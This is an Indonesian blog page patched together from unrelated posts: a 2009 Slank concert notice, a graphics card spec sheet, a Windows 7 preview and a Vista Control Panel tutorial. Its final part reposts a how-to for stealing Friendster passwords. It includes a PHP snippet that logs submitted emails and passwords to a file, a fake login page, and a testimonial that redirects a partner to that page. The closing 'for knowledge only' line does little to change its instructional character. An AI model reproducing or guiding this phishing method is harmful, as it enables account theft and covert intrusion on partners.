slank di simpang5 semarang

SAKSIKAN PENAMPILAN SLANK
DI SIMPANG LIMA SEMARANG
TANGGAL 24 JANUARI 2009
music and technology

SAKSIKAN PENAMPILAN SLANK
DI SIMPANG LIMA SEMARANG
TANGGAL 24 JANUARI 2009
GAME MARIO
game ini sudah sangat terkenal bagi kita yang suka bermain game.....
tau kah anda perubahan bentuk mario???
inilah gambarnaya....
..
dari gambar bitmap menjadi 3D (3 dimensi )
kerenkan???

109% LEBIH CEPAT
ASUS EAH4870 TOP/HTDI/512M
kartu grafis paling handal EAH4870 TOP menggunakan GPU ATI Radeon HD4870 yang mampu mendongkrak kinerja GPU (750MHz menjadi 815MHz) dan memory clock. hal ini juga mendongkrak nilai 3Dmark Vantage extreme Preset secara luar biasa, yakni 3733, dan membuat kerja GPU menjadi 109% lebih cepat jika di banding kartu grafis lainya.
kombinasi dengan directX10 akan memnjadi efek visual yang tampak lebih halus dan lebih meriah.
Detail Specifications
Graphic Interface PCI Express X16 2.0
Graphic Chipset ATI Radeon™ HD4870 GPU
Engine Clock Speed 815MHz
Memory Provided 512MB DDR5
Memory Interface 256-bit
Memory Clock Speed 3.8 Gbps
TV Output Available
DVI Output Available
Video In Not Available
O/S Support Microsoft XP/Vista
Package Contents Contents May Vary*
Warranty 3-year Limited Warranty by Authorized Distributor
PLEASE COMMENT
http://www.youtube.com/watch?v=8O_rQh7Dbc4&eurl=http://udaramaya.com/berita/4657/0/20_Fitur_Baru_Windows_7
Read more...Banyak yang sudah tidak sabar menunggu keluarnya Windows 7 (W7), penerus Windows Vista. Tidak seperti biasanya, Microsoft banyak merahasiakan fitur-fitur baru W7, tetapi semiua kerahasiaan ini telah berakhir, Microsoft memberikan banyak pengembang bocoran-bocoran tentang W7 di PDC. Tehcnologizer yang berkesempatan mencoba W7 mengatakan bahwa kelihatannya OS ini... benar-benar cukup prospektif!
Pertama, Anda harus tahu bahwa W7 tidak akan memiliki perubahan drastis dari segi arsitektur perangkat lunak seperti Vista dari XP — Microsoft sendiri sudah berjanji bahwa pengguna yang meakukan upgrade dari Vista tidak akan menemui masalah kompatibilitas. Karena W7 tidak banyak berubah di belakang layar, Microsoft dapat memfokuskan pengembangan pada pengalaman pemakaian OS itu sendiri dan bukan pada berbagai aspek teknis lain seperti keamanan dan stabilitas.
Sebagian besar perubahan yang dikemas W7 berusaha untuk meningkatkan kemudahan dan kenyamanan pengguna, dan di bawah ini adalah beberapa dari fitur-fitur baru W7 yang sudah terlihat di demonstrasi PDC Microsoft.














MEMBUAT CONTROL PANEL SENDIRI
Tentu menyenangkan jika Anda bisa membuat Control Panel sendiri yang berisi tools yang sering Anda gunakan. Meski opsi tersebut tidak dimasukkan ke dalam Windows Vista, ada cara untuk membuat Control Panel sendiri. Gunung Sarjono
BUAT FOLDER
Untuk membuat “Control Panel” sendiri, pertama kita buat sebuah folder. Klik kanan tombol Start dan kemudian pilih Explore. Ketika folder Start Menu tampil, klik ganda folder Programs. Ketika folder Programs tampil, klik menu Organize pada toolbar Windows Explorer dan kemudian pilih New Folder. Selanjutnya, beri nama folder tersebut My Control Panel atau apa pun yang Anda suka.
GANTI ICON FOLDER
Sekarang, klik kanan folder My Control Panel, dan kemudian pilih Properties. Pilih tab Customize, dan kliktombol Change Icon pada panel Folder icons. Ketika kotakdialog Change Icon tampil, pilih icon untuk membedakan foldetersebut dari semua folder lainnya pada menu Start.
SERET FOLDER KE MENU START
Sekarang, seret folder My Control Panel dari folder Pro-grams dan arahkan ke tombol Start. Ketika menu Start terbuka, seret folder My Control Panel dan jatuhkan ke bagian paling atas menu Start. Sampai di sini, Anda bisa memasukkan tools ke “Control Panel”.
MASUKKAN TOOL (1)
Untuk memasukkan tools ke “Control Panel”, buka folder My Control Panel dari menu Start. Selanjutnya, buka Control Panel yang asli dan pilih Classic View. Sekarang, seret dan jatuhkan tools yang paling sering Anda gunakan dari Control Panel yang asli ke folder My Control Panel. Biasanya membuat shortcut dengan cara drag-and-drop sudah mencukupi. Namun seperti yang Anda ketahui, banyak tools yang terdapat di dalam tool lain. Sebagai contoh, untuk ke Display Settings, Anda harus membuka Personalization dulu.
MASUKKAN TOOL (2)
Untungnya beberapa shortcut command line tools lama masih eksis di Windows Vista dan Anda bisa meng-gunakannya. Tools Control Panel Windows Vista bisa ditemukan di folder Windows\System32 (dalam file CPL). Anda bisa menjalankannya dengan menggunakan format perintah: control tool.cpl di mana tool adalah tool Control Panel. Jika tool tersebut mempunyai beberapa tab, Anda bisa membuat shortcut langsung ke tab yang dituju dengan menggunakan format perintah: control tool.cpl,,# di mana # adalah nomor tab yang dituju. Beberapa shortcut command line bisa Anda lihat pada boks.
GANTI NAMA SHORTCUT
Ketika menyeret tools, Windows Vista akan membuat shortcut ke tools tersebut. Windows Vista akan menambahkan “- Shortcut” ke setiap nama tools. Tentu saja, Anda bisa menghapus tambahan tersebut dan mengganti nama sesuai yang diinginkan. Ketika sudah selesai, tutup folder My Control Panel dan Control Panel yang asli. Sekarang ketika Anda ingin menjalankan tools yang sering digunakan, cukup klik tombol Start dan pilih icon My Control Panel.
SHORTCUT COMMAND LINE CONTROL PANEL
Setelah mencari ide apa yang artikel apa yang harus dimasukan kedalam blog saya. akhirnya saya memutuskan untuk mencari artikel tentang cara menghacking password Friendster karena banyak teman - teman saya yang menyarankan untuk memasukan artikel tersebut agar mereka mudah untuk membacanya tanpa perlu memakai search engine segala. dan setelah goggling sejenak akhirnya saya dapat juga di jasakom.com. nah ini dia selamat membaca. GBU
Penerapan Social Engineering untuk mendapatkan password di Friendster
Date: Wednesday, February 14, 2007 Hits: 14195 By: numpang_lewat
Artikel ini ditujukan bahwa ” Hacking tidak selamanya menggunakan TOOLS “. So bagi para 3133t sebaiknya tidak membaca ARTIKEL ini jika anda tidak ingin mual, perut kembung, bibir pecah2, kepala senut2.. dll.
Artikel ini diperuntunkan bagi anda tertarik, cinta, haus ilmu dari Social Engineering….
Sekali lagi Artikel ini hanya ditujukan bagi temen2 yg belum mengetahui teknik ini. Jika temen2(terutama for 3133t) Sudah tahu teknik ini SAYA MOHON STOP!! STOP!! STOP!! STOP!! STOP!! STOP!! tetapi bila anda tetap sja Ngotot ingin meneruskan saya tidak bisa memaksa anda…
Lanjutt ….
Akhir-akhir ini banyak yg membicarakannya, bahkan sedang menjadi berita hangat. Mngkin para 3133t sudah menemukannya hampir 2 tahun yg lalu. Sebagaimna telah dijelaskan pada artikel sebelumnya (WuPz, jagonya dll). Testimonial Redirect bisa jadi berabe bgt kalo disalah gunakan. Artinya?? cara tersebut bisa digunain buat ngedapetin password, cookies, or perhatian lebih dari doi ama kita ;)) n laen-laen .. .
So langsung saja kita menuju acara puncak …
Pertama-tama yg mesti kita siapin :
1. Teh manis penghangat malam.
2. Jangan Lupa cemilan yg bikin Kriuk .. kriuk …
3. Web Hosting yg support PHP. Cari di paman Google banyak..
4. Upload file index.htm (ada di source).
5. Sertakan code php dan JavaScript di bawah ini dan ” SAVE As ” sesuai dg nama link yg dituju pada Form Login.
$email = $_POST[email];
$password = $_POST[password];
$fl = fopen(’password.txt’, ‘a’);
fwrite($fl, “$email . $password \n\n”);
fclose($fl);
?>
Dan upload file diatas ke www.webyangsupportphp.com
6. Buat file Text kosong dengan nama Sesuai perintah Open pada php code di atas. Jangan lupa CHMOD diganti sesuai dg kebutuhan kamu!!.
7. kirim testi dg :
hai syang .. gimna kabarna, kagen nie ..
nah .. Setelah sang pacar penerima testi membuka “New Testimonials”, maka sesuai dg perintah yang berada di JavaScript => window.location <= yg disisipkan maka link akan menuju ke http://webyangsupportphp.com/index.htm . setelah terbuka, secara tanpa sadar sang pacar mengira halaman yg terbuka adalah sungguhan. Ya !!!! tanpa disuruh, dibelai-belai, n tanpa rayuan maut pun sang pacar akan dg rela hati mengisi Form login tipuan.
Akhirnya dg pura-pura tidak tahu, muka bego, sedikit bodoh. Si pengirim testi menawarkan jasanya untuk sang pacar tercinta… =] :))
Selain itu teknik diatas akan terlihat seperti aslinya jika menggunakan ” OVERLAY GENERATOR ” pada profil fs pada saat pengiriman testimonial yg berisi html code ( index.htm). Dg mengganti link Relatif menjadi absolut(baca S.I.H lebih lanjut) pada form login di index.htm maka pada saat pengiriman data akan menuju ke http://webyangsupportphp.com/login.php
Kesimpulan :
# Hacking tidak selamanya menggunakan ” TOOLS “
# Kelemahan XSS merupakan bahaya besar
# Teknik ini semata-mata hanya untuk pengetahuan. Resiko ditanggung anda sendiri !!!!
©Template by Dicas Blogger.


